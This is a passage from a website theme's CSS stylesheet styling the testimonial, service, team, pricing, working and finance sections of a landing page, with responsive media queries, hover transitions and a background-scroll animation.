  font-size: 18px;
  color: #999;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
    font-size: 15px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.left,
.testimonial-two-section #testimonial-carousel .carousel-control.right {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  width: 47px;
  height: 47px;
  line-height: 47px;
  background-color: #32acbc;
  text-align: center;
  background-image: none;
  opacity: 1;
  text-shadow: none;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.testimonial-two-section #testimonial-carousel .carousel-control.left:hover,
.testimonial-two-section #testimonial-carousel .carousel-control.right:hover {
  background-color: #092a48;
}

@media only screen and (max-width: 767px) {

  .testimonial-two-section #testimonial-carousel .carousel-control.left,
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.left {
  left: -52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-control.left {
    left: -32px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.right {
  right: -52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    right: -32px;
  }
}

/* =========================================================
        Boost-Section STYLE 
============================================================ */
.boost-section {
  position: relative;
  z-index: 5;
}

@media only screen and (max-width: 991px) {
  .boost-section {
    margin-top: 0;
    padding: 80px 0 50px;
  }
}

@media only screen and (max-width: 767px) {
  .boost-section {
    padding: 60px 0 40px;
    display: flex;
  }
}

.boost-section .boost-wrapper {
  position: relative;
  overflow: hidden;
}

@media only screen and (max-width: 991px) {
  .boost-section .boost-wrapper {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .boost-section .boost-wrapper {
    flex: 1;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper {
    margin-bottom: 30px;
  }
}

.boost-section .boost-wrapper:hover .boost-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  padding: 45px 35px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper:hover .boost-content {
    padding: 25px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper:hover .boost-content {
    padding: 25px 20px;
  }
}

.boost-section .boost-wrapper img {
  width: 100%;
}

.boost-section .boost-wrapper .boost-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(9, 42, 72, 0.92);
  padding: 15px 35px 45px 35px;
  -webkit-transform: translateY(75%);
  -moz-transform: translateY(75%);
  -ms-transform: translateY(75%);
  -o-transform: translateY(75%);
  transform: translateY(75%);
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content {
    padding: 15px 20px 45px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content {
    padding: 15px 20px 45px 20px;
  }
}

.boost-section .boost-wrapper .boost-content .icon {
  float: left;
}

.boost-section .boost-wrapper .boost-content .icon img {
  width: auto;
  vertical-align: -webkit-baseline-middle;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .icon img {
    width: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .icon img {
    width: 25px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content {
  margin-left: 65px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 40px;
  }
}

@media only screen and (max-width: 991px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 40px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content h4 {
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 14px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 4px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 25px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content p {
  color: #FFFFFF;
  margin-bottom: 25px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content p {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content p {
    margin-bottom: 15px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content .link {
  font-weight: 600;
}

.boost-section .boost-wrapper .boost-content .wrapper-content .link:hover {
  color: #FFFFFF;
}

/* =========================================================
        Service-Section STYLE 
============================================================ */
.service-section {
  background-color: #092a48;
}

.service-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 479px) {
  .service-section .section-title {
    margin-bottom: 20px;
  }
}

.service-section .section-title h2 {
  color: #FFFFFF;
}

.service-section .first-row {
  margin-bottom: 45px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .service-section .first-row {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .service-section .first-row {
    margin-bottom: 0;
  }
}

.service-section .service-wrapper {
  position: relative;
  padding: 40px 40px;
  border-radius: 5px;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .service-section .service-wrapper {
    padding: 40px 15px;
  }
}

@media only screen and (max-width: 991px) {
  .service-section .service-wrapper {
    padding: 40px 20px;
  }
}

@media only screen and (max-width: 767px) {
  .service-section .service-wrapper {
    padding: 20px 20px;
  }
}

.service-section .service-wrapper:hover {
  /*background-color: $white;*/
}

.service-section .service-wrapper:hover .wrapper-content h3 a {
  color: #002e5b;
}

.service-section .service-wrapper:hover .wrapper-content h3 a:hover {
  color: #32acbc;
}

.service-section .service-wrapper:hover .hover .hover-one,
.service-section .service-wrapper:hover .hover .hover-two,
.service-section .service-wrapper:hover .hover .hover-three,
.service-section .service-wrapper:hover .hover .hover-four {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.service-section .service-wrapper i {
  position: relative;
  font-size: 24px;
  color: #32acbc;
  float: left;
  z-index: 5;
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper i {
    font-size: 20px;
  }
}

.service-section .service-wrapper .wrapper-content {
  position: relative;
  margin-left: 43px;
  z-index: 5;
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper .wrapper-content {
    margin-left: 30px;
  }
}

.service-section .service-wrapper .wrapper-content h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 9px;
}

@media only screen and (max-width: 767px) {
  .service-section .service-wrapper .wrapper-content h3 {
    font-size: 22px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.service-section .service-wrapper .wrapper-content h3 a {
  color: #FFFFFF;
}

.service-section .service-wrapper .wrapper-content h3 a:hover {
  color: #32acbc;
}

.service-section .service-wrapper .wrapper-content p {
  color: #9a9a9a;
  margin-bottom: 0;
}

.service-section .service-wrapper .hover .hover-one,
.service-section .service-wrapper .hover .hover-two,
.service-section .service-wrapper .hover .hover-three,
.service-section .service-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #FFFFFF;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.service-section .service-wrapper .hover .hover-one {
  top: 0;
  border-radius: 5px 5px 0 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.service-section .service-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.service-section .service-wrapper .hover .hover-three {
  top: 50%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.service-section .service-wrapper .hover .hover-four {
  top: 75%;
  border-radius: 0 0 5px 5px;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

/* =========================================================
        Team-Section STYLE 
============================================================ */
.team-section .section-title {
  margin-bottom: 80px;
}

@media only screen and (max-width: 479px) {
  .team-section .section-title {
    margin-bottom: 40px;
  }
}

.team-section .section-title .border {
  right: auto;
}

.team-section .team-carousel {
  position: relative;
}

.team-section .team-carousel .team-wrapper .caption {
  position: relative;
}

.team-section .team-carousel .team-wrapper .caption:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li {
  opacity: 1;
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(1) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(2) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(3) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(9, 42, 72, 0.75);
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(1, 0.5);
  -moz-transform: scale(1, 0.5);
  -ms-transform: scale(1, 0.5);
  -o-transform: scale(1, 0.5);
  transform: scale(1, 0.5);
}

.team-section .team-carousel .team-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin-top: -8px;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(1) {
  transform: translateY(10px);
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(2) {
  transform: translateY(20px);
  transition-delay: .1s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(3) {
  transform: translateY(40px);
  transition-delay: .2s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:last-child {
  margin-right: 0;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li i {
  font-size: 24px;
  color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li i:hover {
  color: #32acbc;
}

.team-section .team-carousel .team-wrapper .contact-wrapper {
  margin-top: 20px;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: -4px;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 a {
  color: #222222;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 a:hover {
  color: #32acbc;
}

.team-section .team-carousel .team-wrapper .contact-wrapper .position {
  font-size: 14px;
  font-weight: 500;
  color: #999999;
}

.team-section .team-carousel .team-wrapper .contact-wrapper p {
  color: #6a6a6a;
  margin: 10px 0 0;
}

.team-section .team-carousel .owl-nav {
  position: absolute;
  top: -113px;
  right: 0;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .team-section .team-carousel .owl-nav {
    top: -68px;
  }
}

.team-section .team-carousel .owl-nav .owl-prev,
.team-section .team-carousel .owl-nav .owl-next {
  background: #32acbc;
  border-radius: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  padding: 0;
  margin: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .owl-nav .owl-prev:hover,
.team-section .team-carousel .owl-nav .owl-next:hover {
  background: #092a48;
}

.team-section .team-carousel .owl-nav .owl-prev i,
.team-section .team-carousel .owl-nav .owl-next i {
  font-size: 11px;
}

.team-section .team-carousel .owl-nav .owl-prev {
  margin-right: 3px;
}

.team-section .link {
  margin-top: 90px;
}

@media only screen and (max-width: 991px) {
  .team-section .link {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .team-section .link {
    margin-top: 40px;
  }
}

.team-section .link .btn {
  padding: 10px 36px;
}

@media only screen and (max-width: 479px) {
  .team-section .link .btn {
    padding: 8px 30px;
  }
}

/* =========================================================
        Thinking-Section STYLE 
============================================================ */
.thinking-section .thinking-content h3 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 42px;
  color: #333333;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 1200px) {
  .thinking-section .thinking-content h3 {
    font-size: 33px;
  }
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content h3 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .thinking-section .thinking-content h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

.thinking-section .thinking-content h3::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 185px;
  height: 1px;
  background-color: #32acbc;
}

.thinking-section .thinking-content p {
  color: #6a6a6a;
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content p {
    margin-bottom: 30px;
  }
}

.thinking-section .thinking-content .btn {
  padding: 10px 25px;
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content .btn {
    padding: 10px 20px;
  }
}

@media only screen and (max-width: 767px) {
  .thinking-section .thinking-content .btn {
    font-size: 14px;
    padding: 8px 15px;
  }
}

.thinking-section .thinking-content .btn a {
  color: #FFFFFF;
}

.thinking-section .caption img {
  max-width: 100%;
  margin-top: -45px;
}

@media only screen and (max-width: 1200px) {
  .thinking-section .caption img {
    margin-top: 0;
  }
}

/* =========================================================
        Secure-Section STYLE 
============================================================ */
.secure-section {
  background: url(../images/secure-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 80px 0;
}

@media only screen and (max-width: 1200px) {
  .secure-section {
    text-align: center;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section {
    padding: 60px 0;
  }
}

.secure-section h2 {
  font-size: 36px;
  font-weight: 600;
  line-height: 48px;
  color: #FFFFFF;
  display: inline-block;
  margin-bottom: 0;
}

@media only screen and (max-width: 1200px) {
  .secure-section h2 {
    display: block;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section h2 {
    font-size: 30px;
    line-height: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .secure-section h2 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .secure-section h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.secure-section .btn {
  padding: 10px 31px;
}

.secure-section .btn:hover {
  background-color: #092a48;
}

.secure-section .btn a {
  color: #FFFFFF;
}

.secure-section .btn::before {
  display: none;
}

@media only screen and (max-width: 1200px) {
  .secure-section .btn {
    float: none !important;
    margin-top: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section .btn {
    margin-top: 20px;
    padding: 8px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .secure-section .btn {
    font-size: 14px;
    margin-top: 20px;
    padding: 6px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .secure-section .btn {
    font-size: 12px;
    margin-top: 15px;
    padding: 5px 15px;
  }
}

/* =========================================================
        Pricing-Section STYLE 
============================================================ */
.pricing-section .section-title {
  margin-bottom: 18px;
}

.pricing-section .priceing-wrapper {
  text-align: center;
}

.pricing-section .priceing-wrapper .nav-tabs {
  border: 1px solid #32acbc;
  border-radius: 5px;
  display: inline-block;
  margin-bottom: 75px;
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .nav-tabs {
    margin-bottom: 50px;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li {
  font-size: 16px;
  font-weight: 600;
  float: none;
  display: inline-block;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li {
    display: block;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li.active {
  background-color: #32acbc;
}

.pricing-section .priceing-wrapper .nav-tabs li.active a {
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .nav-tabs li:first-child {
  border-radius: 5px 0 0 5px;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li:first-child {
    border-radius: 5px 5px 0 0;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li:last-child {
  border-radius: 0 5px 5px 0;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li:last-child {
    border-radius: 0 0 5px 5px;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li a {
  color: #32acbc;
  background-color: transparent;
  padding: 14px 78px;
  border: 0;
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 12px 60px;
  }
}

@media only screen and (max-width: 479px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 10px 50px;
  }
}

@media only screen and (max-width: 390px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 6px 30px;
  }
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
  border-radius: 5px;
}

@media only screen and (max-width: 991px) {
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    margin-bottom: 30px;
  }
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header {
  position: relative;
  background-color: #092a48;
  border-radius: 5px 5px 0 0;
  padding: 45px 0;
  overflow: hidden;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .discount {
  position: absolute;
  top: 12px;
  right: -32px;
  font-size: 14px;
  text-transform: uppercase;
  color: #FFFFFF;
  background-color: #fd3e03;
  padding: 0 30px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .promotion {
  font-size: 24px;
  font-weight: 600;
  line-height: 27px;
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate {
  padding: 22px 0;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate sup {
  font-size: 20px;
  font-weight: 600;
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate .price {
  font-size: 48px;
  font-weight: 600;
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign {
  font-size: 16px;
  padding: 7px 55px;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign::before {
  display: none;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign:hover {
  color: #092a48;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom {
  box-shadow: 0 10px 10px #e8e8e8;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail {
  margin: 38px 0 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #d9d9d9;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li {
  font-size: 14px;
  color: #6a6a6a;
  margin-bottom: 18px;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li:last-child {
  margin-bottom: 0;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li i {
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings {
  font-size: 14px;
  line-height: 58px;
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings .bold {
  font-size: 18px;
  font-weight: 600;
}

/* =========================================================
        Working-Section STYLE 
============================================================ */
.working-section .section-title {
  margin-bottom: 73px;
}

@media only screen and (max-width: 767px) {
  .working-section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .section-title {
    margin-bottom: 30px;
  }
}

.working-section .section-wrapper .wrapper-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #333333;
  margin-bottom: 28px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content h4 {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .wrapper-content h4 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }
}

.working-section .section-wrapper .wrapper-content p {
  line-height: 25px;
  margin-bottom: 28px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content p {
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .section-wrapper .wrapper-content p {
    margin-bottom: 0;
  }
}

.working-section .section-wrapper .wrapper-content .btn {
  border-radius: 25px;
  margin-top: 22px;
  padding: 9px 38px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content .btn {
    padding: 8px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .wrapper-content .btn {
    font-size: 14px;
    padding: 7px 15px;
  }
}

.working-section .section-wrapper .video-wrapper {
  margin-left: 60px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .video-wrapper {
    margin: 50px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .video-wrapper {
    margin: 30px 0 0;
  }
}

.working-section .section-wrapper .video-wrapper video {
  width: 100%;
}

.working-section .working-wrapper .wrapper-content p {
  font-size: 18px;
  line-height: 30px;
  color: #999999;
}

.working-section .working-wrapper .wrapper-content p strong {
  font-size: 30px;
  letter-spacing: 1px;
  color: #333333;
}

.working-section .working-wrapper .wrapper-content h4 {
  color: #0d1d36;
}

.working-section .working-wrapper .wrapper-content .btn {
  margin-top: 22px;
  color: #FFFFFF;
  background-color: #0d1d36;
}

.working-section .working-wrapper .wrapper-content .btn:hover {
  background-color: #32acbc;
}

@media only screen and (max-width: 991px) {
  .working-section .working-wrapper .wrapper-content {
    margin-bottom: 80px;
  }
}

.working-section .working-wrapper #working-carousel {
  overflow: hidden;
}

.working-section .working-wrapper #working-carousel .carousel-inner img {
  width: 100%;
}

.working-section .working-wrapper #working-carousel:hover .carousel-control.left {
  transform: translateX(20px);
}

.working-section .working-wrapper #working-carousel:hover .carousel-control.right {
  transform: translateX(-20px);
}

.working-section .working-wrapper #working-carousel .carousel-control.left {
  transform: translateX(-50px);
}

.working-section .working-wrapper #working-carousel .carousel-control.right {
  transform: translateX(50px);
}

.working-section .working-wrapper #working-carousel .carousel-control.left,
.working-section .working-wrapper #working-carousel .carousel-control.right {
  top: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  background-image: none;
  text-shadow: none;
  opacity: 1;
}

.working-section .working-wrapper #working-carousel .carousel-control.left i,
.working-section .working-wrapper #working-carousel .carousel-control.right i {
  font-size: 25px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #0d1d36;
  border-radius: 50%;
  background-color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.working-section .working-wrapper #working-carousel .carousel-control.left i:hover,
.working-section .working-wrapper #working-carousel .carousel-control.right i:hover {
  color: #FFFFFF;
  background-color: #0d1d36;
}

.working-section .working-section-two h2 {
  position: relative;
  margin-bottom: 53px;
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two h2 {
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .working-section .working-section-two h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

.working-section .working-section-two h2::before {
  content: "";
  position: absolute;
  width: 80px;
  height: 2px;
  right: 21px;
  bottom: 7px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .working-section .working-section-two h2::before {
    display: none;
  }
}

.working-section .working-section-two p {
  font-size: 20px;
  line-height: 30px;
  color: #999999;
}

@media only screen and (max-width: 991px) {
  .working-section .working-section-two p {
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two p {
    margin-bottom: 50px;
    font-size: 18px;
  }
}

.working-section .working-section-two .wrapper-content img {
  width: 100%;
}

.working-section .working-section-two .wrapper-content h3 {
  position: relative;
  font-size: 24px;
  line-height: 36px;
  border-bottom: 2px solid #d8d8d8;
  margin: 22px 0;
  padding-bottom: 22px;
}

.working-section .working-section-two .wrapper-content h3::before {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  left: 0;
  bottom: -2px;
  background-color: #32acbc;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 768px) and (max-width: 991px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
  }
}

.working-section .working-section-two .wrapper-content:hover h3::before {
  width: 100%;
}

.working-section .working-section-two .wrapper-content .link {
  font-size: 17px;
  font-weight: 700;
}

.working-section .working-section-two .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two .wrapper-content .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content {
    margin-bottom: 50px;
  }
}

.working-section .working-section-two .first-part {
  margin-bottom: 40px;
}

/* =========================================================
        Finance-Section STYLE 
============================================================ */
.finance-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .finance-section .section-title {
    margin-bottom: 40px;
  }
}

.finance-section .finance-wrapper {
  position: relative;
  padding: 50px 0 65px;
  overflow: hidden;
}

@media only screen and (max-width: 991px) {
  .finance-section .finance-wrapper {
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper {
    padding-bottom: 50px;
  }
}

.finance-section .finance-wrapper.wrapper-one::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/f-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper.wrapper-two::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 440px;
  background: url(../images/f3-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
